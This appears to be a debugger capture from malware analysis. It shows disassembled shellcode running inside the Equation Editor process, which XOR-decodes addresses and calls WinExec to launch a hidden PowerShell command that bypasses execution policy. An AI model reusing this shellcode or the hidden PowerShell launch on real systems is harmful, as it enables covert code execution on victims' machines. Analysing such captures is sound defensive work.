 0018F354 B8 44EB711 mov eax,1271EB44
0018F359 BA 7856341 mov edx,12345678
0018F35E 31D0 xor eax,edx
0018F360 8B08 mov ecx,dword ptr ds:[eax] ecx:"PowerShell.exe -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo
0018F362 8B09 mov ecx,dword ptr ds:[ecx] ecx:"PowerShell.exe -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo
0018F364 8B09 mov ecx,dword ptr ds:[ecx] ecx:"PowerShell.exe -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo
0018F366 66:83C1 3C add cx,3C
0018F36A 31DB xor ebx,ebx
0018F36C 53 push ebx
0018F36D 51 push ecx ecx:"PowerShell.exe -NoP -sta -NonI -W Hidden -ExecutionPolicy bypass -NoLogo
0018F36E BE 643E721 mov esi,12723E64
0018F373 31D6 xor esi,edx
0018F375 FF16 call dword ptr ds:[esi]
0018F377 53 push ebx
0018F378 66:83EE 4C sub si,4C
0018F37C FF10 call dword ptr ds:[eax]
0018F37E 90 nop
FPU 숨기기
EAX 0045BD3C eqnedt32.0045BD3C
EBX 00000000
ECX 006718B4 "PowerShell.exe -NoP -sta -NonI
EDX 12345678
EBP 909010FF
ESP 0018F1D4 &"PowerShell.exe -NoP -sta -NonI
ESI 0046681C <eqnedt32.&WinExec>
EDI 0018F384
EIP 0018F375
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0